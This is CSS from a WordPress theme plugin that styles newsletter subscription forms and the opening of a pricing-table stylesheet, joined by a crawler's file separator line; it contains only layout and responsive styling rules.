	border-width: 0 !important;
}

.dt-mc-subscribe.block .btn-wrap {
	margin-top: 1px;
}

.dt-mc-subscribe.block.gap_5 .btn-wrap {
	margin-top: 5px;
}

.dt-mc-subscribe.block.gap_10 .btn-wrap {
	margin-top: 10px;
}

.dt-mc-subscribe.block.gap_15 .btn-wrap {
	margin-top: 15px;
}

.dt-mc-subscribe.inline-block .btn-wrap {
	margin-left: 1px;
}

.dt-mc-subscribe.inline-block.gap_5 .btn-wrap {
	margin-left: 5px;
}

.dt-mc-subscribe.inline-block.gap_10 .btn-wrap {
	margin-left: 10px;
}

.dt-mc-subscribe.inline-block.gap_15 .btn-wrap {
	margin-left: 15px;
}

.dt-mc-subscribe.circle form>div.email-field-wrap i,
.dt-mc-subscribe.circle form>div.btn-wrap>div,
.dt-mc-subscribe.inline.circle form>div.email-field-wrap:after,
.dt-mc-subscribe.inline.circle form .btn-wrap>div,
.dt-mc-subscribe.inline-block.circle form>div.email-field-wrap,
.dt-mc-subscribe.block.circle form>div.email-field-wrap {
	-webkit-border-radius: 30px;
	border-radius: 30px;
}

.dt-mc-subscribe.inline.circle form>div.email-field-wrap {
	-webkit-border-radius: 30px 0 0 30px;
	border-radius: 30px 0 0 30px;
}

.dt-mc-subscribe.inline.circle form>div.btn-wrap {
	-webkit-border-radius: 0 30px 30px 0;
	border-radius: 0 30px 30px 0;
}

.dt-mc-subscribe.simple-rounded form>div.email-field-wrap i,
.dt-mc-subscribe.simple-rounded form>div.btn-wrap>div,
.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap:after,
.dt-mc-subscribe.inline.simple-rounded form .btn-wrap>div,
.dt-mc-subscribe.inline-block.simple-rounded form>div.email-field-wrap,
.dt-mc-subscribe.block.simple-rounded form>div.email-field-wrap {
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap {
	-webkit-border-radius: 5px 0 0 5px;
	border-radius: 5px 0 0 5px;
}

.dt-mc-subscribe.inline.simple-rounded form>div.btn-wrap {
	-webkit-border-radius: 0 5px 5px 0;
	border-radius: 0 5px 5px 0;
}

.dt-mc-subscribe.partially-rounded form>div.email-field-wrap i,
.dt-mc-subscribe.partially-rounded form>div.btn-wrap>div,
.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap:after,
.dt-mc-subscribe.inline.partially-rounded form .btn-wrap>div,
.dt-mc-subscribe.inline-block.partially-rounded form>div.email-field-wrap,
.dt-mc-subscribe.block.partially-rounded form>div.email-field-wrap {
	-webkit-border-radius: 10px 0;
	border-radius: 10px 0;
}

.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap {
	-webkit-border-radius: 10px 0 0;
	border-radius: 10px 0 0;
}

.dt-mc-subscribe.inline.partially-rounded form>div.btn-wrap {
	-webkit-border-radius: 0 0 10px;
	border-radius: 0 0 10px;
}

.dt-mc-subscribe.partially-rounded-alt form>div.email-field-wrap i,
.dt-mc-subscribe.partially-rounded-alt form>div.btn-wrap>div,
.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap:after,
.dt-mc-subscribe.inline.partially-rounded-alt form .btn-wrap>div,
.dt-mc-subscribe.inline-block.partially-rounded-alt form>div.email-field-wrap,
.dt-mc-subscribe.block.partially-rounded-alt form>div.email-field-wrap {
	-webkit-border-radius: 0 10px;
	border-radius: 0 10px;
}

.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap {
	-webkit-border-radius: 0 0 0 10px;
	border-radius: 0 0 0 10px;
}

.dt-mc-subscribe.inline.partially-rounded-alt form>div.btn-wrap {
	-webkit-border-radius: 0 10px 0 0;
	border-radius: 0 10px 0 0;
}

.vc_col-sm-3 .dt-mc-subscribe.inline-block form .email-field-wrap,
.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_5 form .email-field-wrap {
	width: 68%;
}

.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_10 form .email-field-wrap {
	width: 66%;
}

.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_15 form .email-field-wrap {
	width: 65%;
}

.dt-mc-subscribe form .email-field-wrap input[type="email"],
.dt-mc-subscribe form .btn-wrap input[type="submit"] {
	background-color: rgba(0, 0, 0, 0);
	border-color: inherit;
	border-width: 0;
	color: inherit;
}

.dt-mc-subscribe form .email-field-wrap input[type="email"]:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.dt-mc-subscribe form .email-field-wrap input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: inherit;
}

.dt-mc-subscribe form .email-field-wrap input::-moz-placeholder {
	/* Firefox 19+ */
	color: inherit;
}

.dt-mc-subscribe form .email-field-wrap input:-ms-input-placeholder {
	/* IE 10+ */
	color: inherit;
}

.dt-mc-subscribe form .email-field-wrap input:-moz-placeholder {
	/* Firefox 18- */
	color: inherit;
}

.widget .dt-mc-subscribe form>div.email-field-wrap {
	height: auto !important;
	margin-bottom: 20px
}

.widget .dt-mc-subscribe form>div.email-field-wrap>div {
	height: auto;
}

/*************************************/
.dt-mc-subscribe .email-field-wrap label {
	position: absolute;
	top: -15px;
}

/*--------------------------------------------------------------
	2.0 - Default Color
	--------------------------------------------------------------*/
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] {
	color: #888888;
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] {
	color: #888888;
}

.dt-sc-newsletter-section.type1 h2,
.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] {
	color: #ffffff;
}

.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] {
	color: rgba(0, 0, 0, 0.5);
}

.dt-sc-newsletter-section.type5,
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-dark-bg .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] {
	background: #ffffff;
}

.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"] {
	background: rgba(0, 0, 0, 0.05);
}

.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
	background: #000000;
}

.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm {
	background: #edeef2;
}

.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type5,
.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] {
	border-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] {
	border-color: #ffffff;
}

input:disabled {
	opacity: 0.5;
	pointer-events: none
}

/* GDPR */
.dt-sc-newsletter-section .dt_ajax_subscribe_msg {
	font-size: 14px;
	margin-top: 10px;
}

.dt-sc-newsletter-section .dt-privacy-wrapper,
.dt-sc-newsletter-section .dt_ajax_subscribe_msg {
	line-height: normal;
}

.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper {
	position: absolute;
}

.dt-sc-newsletter-section .dt-privacy-wrapper label {
	font-weight: normal;
}

.dt-sc-newsletter-section.type1 form label,
.dt-sc-newsletter-section.type1 form a:hover,
.dt-sc-dark-bg .dt-sc-newsletter-section a,
.dt-sc-newsletter-section.type1 form label a,
.dt-sc-newsletter-section.type1 form a:hover {
	color: #fff;
}

.dt-sc-newsletter-section.type1 .dt_ajax_subscribe_msg {
	text-align: center;
	width: 100%;
	float: left;
}

.dt-sc-newsletter-section.type5 .dt-privacy-wrapper {
	position: relative;
	margin-bottom: 10px;
}

.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type="submit"]:hover {
	background-color: transparent !important;
}

.dt-sc-newsletter-section.type7 .dt-privacy-wrapper {
	position: absolute;
	top: 65px;
}

.dt-sc-newsletter-section.type7 .dt-privacy-wrapper a {
	color: #ddd;
}

.dt-sc-newsletter-section.type7 .dt-privacy-wrapper a:hover,
.dt-sc-newsletter-section.type7 i {
	color: #fff;
}

.dt-sc-newsletter-section.type7 .dt_ajax_subscribe_msg {
	margin-top: 15px;
}


/*--------------------------------------------------------------
	3.0 - Responsive
	--------------------------------------------------------------*/


/*----*****---- << Desktop >> ----*****----*/
@media only screen and (min-width:1200px) and (max-width:1440px) {

	.dt-sc-newsletter-section.type2 .input-content {
		width: 35.5%;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip {
		width: 20%;
	}

	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
		padding: 14px 75px;
	}

}

/* Note: Design for a width of 960px */

@media only screen and (min-width:992px) and (max-width:1199px) {

	/** Newsletter **/
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] {
		margin: 0 15px 0 0;
		width: 34%;
	}

	.dt-sc-newsletter-section.type1 h2 {
		font-size: 24px;
	}

	.dt-sc-newsletter-section.type2 .input-content {
		width: 33.2%;
	}

	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
		padding: 14px 74px;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm {
		width: 80%;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] {
		font-size: 13px;
		padding: 18px 15px 15px;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip {
		width: 25%;
	}

}


/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:991px) {

	/** Newsletter **/

	.dt-sc-callout-box.type2 .dt-sc-button,
	.dt-sc-callout-box.type3 .dt-sc-button,
	.dt-sc-callout-box.type4 .dt-sc-button {
		padding: 11px 15px;
		font-size: 11px;
	}

	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] {
		margin: 0 15px 0 0;
		padding: 16px 15px 15px;
		width: 30%;
	}

	.dt-sc-newsletter-section.type1 h2 {
		width: 100%;
		text-align: center;
	}

	.dt-sc-newsletter-section.type1 form:before {
		width: 150%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] {
		width: 100%;
		margin: 0 0 10px 0;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] {
		float: right;
	}

	.dt-sc-newsletter-section.type1 {
		display: block;
	}

	.dt-sc-newsletter-section.type1 h2:before,
	.dt-sc-newsletter-section.type1 h2:after,
	.dt-sc-newsletter-section.type1 form:before,
	.dt-sc-newsletter-section.type1 form:after {
		width: 250%;
	}

	.dt-sc-newsletter-section.type1 form:before {
		width: 250%;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		left: -100%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm {
		text-align: center;
		width: 100%;
		float: none;
		display: inline-block;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] {
		width: 48%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"]+input[type="email"] {
		margin-left: 3%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] {
		float: none;
		display: inline-block;
		padding: 18px 20px 15px;
		margin-top: 10px;
	}

	.dt-sc-newsletter-section.type1 .dt_ajax_subscribe_msg {
		right: 0;
	}

	.dt-sc-newsletter-section.type2 .input-content {
		width: 34%;
	}

	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] {
		width: 28%;
		padding-left: 40px;
		padding-right: 40px;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm {
		width: 100%;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] {
		width: 45%;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] {
		margin-top: 20px;
	}

	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] {
		width: 46%;
	}

	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="submit"] {
		margin-top: 15px;
	}

	.dt-sc-newsletter-section.type5 .dt_ajax_subscribe_msg {
		font-size: 14px;
	}

	.dt-sc-newsletter-section.type5 {
		width: 65%;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip {
		width: 30%;
	}


}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.dt-sc-callout-box.type2,
	.dt-sc-callout-box.type3,
	.dt-sc-callout-box.type4 {
		text-align: center;
		position: relative;
	}

	.dt-sc-callout-box.type2 .dt-sc-button,
	.dt-sc-callout-box.type3 .dt-sc-button,
	.dt-sc-callout-box.type4 .dt-sc-button {
		float: none;
	}

	.dt-sc-callout-box.type2 .dt-sc-one-fifth,
	.dt-sc-callout-box.type3 .dt-sc-one-fifth,
	.dt-sc-callout-box.type4 .dt-sc-one-fifth {
		margin-bottom: 0;
	}

	/** Newsletter **/
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] {
		text-align: center;
		width: 100%;
	}

	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] {
		float: none;
		margin-top: 10px;
	}

	.dt-sc-newsletter-section.type1 h2 {
		width: 100%;
		text-align: center;
	}

	.dt-sc-newsletter-section.type1 form:before {
		width: 150%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] {
		width: 100%;
		margin: 0 0 10px 0;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] {
		float: right;
	}

	.dt-sc-newsletter-section.type1 {
		display: block;
	}

	.dt-sc-newsletter-section.type1 h2:before,
	.dt-sc-newsletter-section.type1 h2:after,
	.dt-sc-newsletter-section.type1 form:before,
	.dt-sc-newsletter-section.type1 form:after {
		width: 250%;
	}

	.dt-sc-newsletter-section.type1 form:after {
		height: auto;
	}

	.dt-sc-newsletter-section.type1 form:before {
		width: 250%;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		left: -100%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm {
		text-align: center;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm,
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] {
		width: 100%;
		float: none;
		display: inline-block;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] {
		float: none;
		display: inline-block;
		padding: 18px 20px 15px;
	}

	.dt-sc-newsletter-section.type2 .input-content {
		width: 100%;
		margin: 0 0 10px;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm {
		padding: 30px;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] {
		margin-bottom: 10px;
		width: 100%;
	}

	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] {
		width: 100%;
		margin-bottom: 10px;
	}

	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] {
		margin-right: 0;
	}

	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="submit"] {
		margin-top: 0;
	}

	.dt-sc-newsletter-section.type5 {
		width: 100%;
	}

	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] {
		margin-bottom: 10px;
	}

	.dt-sc-newsletter-section.type5 .dt_ajax_subscribe_msg {
		font-size: 14px;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip:before {
		border-bottom: 18px solid #000;
		border-left: 15px solid transparent;
		border-right: 15px solid transparent;
		left: 0;
		margin: 0 auto;
		right: 0;
		top: -17px;
	}

	.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm {
		width: 100%;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip {
		margin: 0;
		top: 50px;
		width: 80%;
	}

	.dt-sc-newsletter-section.type7 h2 {
		line-height: normal;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip+.dt_ajax_subscribe_msg {
		bottom: -30px;
	}

	.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,
	.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] {
		text-align: left;
	}


	/** Newsletter - Mail Only (New) **/
	.dt-mc-subscribe.align-none,
	.dt-mc-subscribe.align-none form>div,
	.dt-mc-subscribe.align-left,
	.dt-mc-subscribe.align-left form>div,
	.dt-mc-subscribe.align-center form>div,
	.dt-mc-subscribe.align-right form>div {
		float: none;
		display: inline-block;
		text-align: center;
	}

	.dt-mc-subscribe.align-none.inline,
	.dt-mc-subscribe.align-none.inline form>div,
	.dt-mc-subscribe.align-left.inline,
	.dt-mc-subscribe.align-left.inline form>div,
	.dt-mc-subscribe.align-center.inline form>div,
	.dt-mc-subscribe.align-right.inline form>div {
		display: table-cell;
	}


	.dt-mc-subscribe.align-left form>.email-field-wrap,
	.dt-mc-subscribe.align-center form>.email-field-wrap,
	.dt-mc-subscribe.align-right form>.email-field-wrap {
		width: 70%;
	}

	.dt-mc-subscribe.align-left.inline form>.email-field-wrap,
	.dt-mc-subscribe.align-center.inline form>.email-field-wrap,
	.dt-mc-subscribe.align-right.inline form>.email-field-wrap,
	.dt-mc-subscribe.align-left.block form>.email-field-wrap,
	.dt-mc-subscribe.align-center.block form>.email-field-wrap,
	.dt-mc-subscribe.align-right.block form>.email-field-wrap {
		width: 100%;
	}

	.dt-mc-subscribe.align-center form,
	.dt-mc-subscribe.align-none,
	.dt-mc-subscribe.align-none form,
	.dt-mc-subscribe.align-left,
	.dt-mc-subscribe.align-left form,
	.dt-mc-subscribe.align-right,
	.dt-mc-subscribe.align-right form,
	.dt-mc-subscribe.align-left form>.btn-wrap.text-only div,
	.dt-mc-subscribe.align-center form>.btn-wrap.text-only div,
	.dt-mc-subscribe.align-right form>.btn-wrap.text-only div,
	.dt-mc-subscribe.align-left form>.btn-wrap.text-only input[type="submit"],
	.dt-mc-subscribe.align-center form>.btn-wrap.text-only input[type="submit"],
	.dt-mc-subscribe.align-right form>.btn-wrap.text-only input[type="submit"] {
		width: 100%;
		text-align: center;
	}


}


/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {

	.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 {
		max-width: 420px;
	}

}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] {
		padding: 18px 10px 15px;
	}

	.dt-sc-newsletter-section.type1 h2 {
		text-align: center;
	}

	.dt-sc-newsletter-section.type1 h2:before,
	.dt-sc-newsletter-section.type1 h2:after,
	.dt-sc-newsletter-section.type1 form:before,
	.dt-sc-newsletter-section.type1 form:after {
		width: 250%;
	}

	.dt-sc-newsletter-section.type1 form:before {
		width: 250%;
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		left: -100%;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm {
		text-align: center;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm,
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] {
		width: 100%;
		float: none;
		display: inline-block;
	}

	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] {
		float: none;
		display: inline-block;
		padding: 18px 20px 15px;
	}

	.dt-sc-newsletter-section.type1 .dt_ajax_subscribe_msg {
		bottom: -10px;
		left: 0;
		margin: 0 auto;
		position: relative;
		right: 0;
	}

	.dt-sc-newsletter-section.type2 .dt_ajax_subscribe_msg,
	.dt-sc-newsletter-section.type5 .dt_ajax_subscribe_msg,
	.dt-sc-newsletter-section.type6 .dt_ajax_subscribe_msg {
		bottom: -15px;
		position: relative;
	}

	.dt-sc-newsletter-section.type3 .dt_ajax_subscribe_msg {
		bottom: -10px;
		position: relative;
	}

	.dt-sc-newsletter-section.type3 .dt_ajax_subscribe_msg {
		bottom: -20px;
		position: relative;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip+.dt_ajax_subscribe_msg {
		bottom: -40px;
		position: relative;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] {
		padding: 17px 17px 16px;
		width: 100%;
	}

	/** Newsletter - Mail Only (New) **/
	.dt-mc-subscribe input[type="text"],
	.dt-mc-subscribe input[type="password"],
	.dt-mc-subscribe input[type="email"],
	.dt-mc-subscribe input[type="url"],
	.dt-mc-subscribe input[type="tel"],
	.dt-mc-subscribe input[type="number"],
	.dt-mc-subscribe input[type="range"],
	.dt-mc-subscribe input[type="date"],
	.dt-mc-subscribe textarea,
	.dt-mc-subscribe input.text,
	.dt-mc-subscribe input[type="search"],
	.dt-mc-subscribe select,
	.dt-mc-subscribe textarea,
	.dt-mc-subscribe input[type="submit"],
	.dt-mc-subscribe button,
	.dt-mc-subscribe input[type="button"],
	.dt-mc-subscribe input[type="reset"] {
		font-size: 13px;
	}

	.dt-mc-subscribe.inline-block.gap_5 .btn-wrap,
	.dt-mc-subscribe.inline-block.gap_10 .btn-wrap,
	.dt-mc-subscribe.inline-block.gap_15 .btn-wrap {
		margin-left: 1px;
	}

	.dt-sc-newsletter-section.type5 {
		padding: 25px 25px 40px;
	}

	.dt-sc-newsletter-section.type5 h2 {
		font-size: 34px;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip {
		width: 100%;
	}


}

/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 {
		max-width: 290px;
	}

}



/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	.dt-sc-newsletter-section.type7 h2 {
		line-height: normal;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"],
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] {
		margin: 0 0 10px;
		width: 100%;
	}

	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] {
		font-size: 11px;
		text-transform: capitalize;
		padding: 18px 10px 15px;
	}

	.dt-sc-newsletter-section.type5 {
		padding: 20px 15px 30px;
	}

	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] {
		padding: 18px 10px 15px;
	}

	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] {
		font-size: 18px;
		padding: 16px 20px 15px;
	}

	.dt-sc-newsletter-section.type7 {
		padding: 0 0 10px;
	}

	.dt-sc-newsletter-section.type7 .newsletter-tooltip {
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css
body_size: 7182
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Pricing Table Types
	3.0 - Default Color
	4.0 - Responsive
	5.0 - Skin Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-header .dt-sc-pr-tb-color, .dt-sc-pr-tb-col.type5 .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type5, .dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item li, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3 .dt-sc-tb-header, .dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon, .dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col.type1 .dt-sc-tb-header, .dt-sc-pr-tb-col.type1 .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type2 .dt-sc-price:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-price:after, .dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type1 .dt-sc-price h6, .dt-sc-pr-tb-col.type1 .dt-sc-tb-title p, .dt-sc-pr-tb-col.minimal .dt-sc-price, .dt-sc-pr-tb-col.minimal .icon-wrapper:before, .dt-sc-pr-tb-col.type5:after, .dt-sc-pr-tb-col.type7, .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before, .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after, .dt-sc-pr-tb-col.type1.classic, .dt-sc-pr-tb-col.minimal .icon-wrapper span, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6, .dt-sc-pr-tb-col, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5 .dt-sc-pricing-desc, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5 .dt-sc-tb-content, .dt-sc-pr-tb-col.type5 .dt-sc-tb-content li, .dt-sc-pr-tb-col.type6 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type6 .dt-sc-price h6, .dt-sc-pr-tb-col.type6 .dt-sc-price {  -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }

	/*--------------------------------------------------------------
	2.0 - Pricing Table Types
	--------------------------------------------------------------*/
	.dt-sc-pr-tb-col { float:left; clear:both; width:100%; padding:0; text-align:center; border-radius:5px; }
	
	.dt-sc-pr-tb-col.type1 { border:1px solid; margin-bottom: 30px; padding: 0 0 30px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-header { padding:30px 20px; border-radius: 5px 5px 0 0; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5 { font-size:24px; text-transform:uppercase; margin-bottom:10px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p { letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price { border-top:1px solid; padding:30px 0 0; margin:30px 0 0; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price h6 { margin-bottom: 0; font-size:60px; font-weight:700; position:relative; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup { font-size:25px; top:-23px; letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span { font-size:12px; position:relative; top:-2px; margin: 0 0 0 -36px; }
	.dt-sc-pr-tb-col .dt-sc-tb-content { padding: 0 20px 20px; width:100%; margin:0; float:left; }
	.dt-sc-pr-tb-col .dt-sc-tb-content li { float:left; display:block; clear:both; padding:15px 0; width:100%; border-bottom:1px solid; }
	.dt-sc-pr-tb-col .dt-sc-buy-now { padding: 0 10px; }
